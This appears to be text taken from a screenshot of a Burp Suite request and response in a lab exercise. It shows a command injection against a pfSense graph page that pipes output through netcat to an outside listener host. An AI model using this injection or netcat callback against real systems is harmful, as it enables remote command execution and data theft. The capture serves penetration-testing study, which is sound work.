 Command Injection × ...
Send Cancel < ▾ > ▾ Target: https://10.10.10.60
Request
Pretty Raw Hex \n ≡
1 GET /status_rrd_graph_img.php?database=queues;echo+"bad+char+/"|nc+10.10.14.6+443
HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=90ce702b43a2213a358b2a023e43f74c; cookie_test=1629893035
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Gpc: 1
11 Te: trailers
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Expires: Fri, 27 Aug 2021 13:19:58 GMT
3 Expires: Mon, 26 Jul 1997 05:00:00 GMT
4 Cache-Control: max-age=180000
5 Cache-Control: no-store, no-cache, must-revalidate
6 Cache-Control: post-check=0, pre-check=0
7 X-Frame-Options: SAMEORIGIN
8 Content-type: image/png
9 Last-Modified: Wed, 25 Aug 2021 11:19:59 GMT
10 Pragma: no-cache
11 Connection: close
12 Date: Wed, 25 Aug 2021 11:19:59 GMT
13 Server: lighttpd/1.4.35
14 Content-Length: 39000
15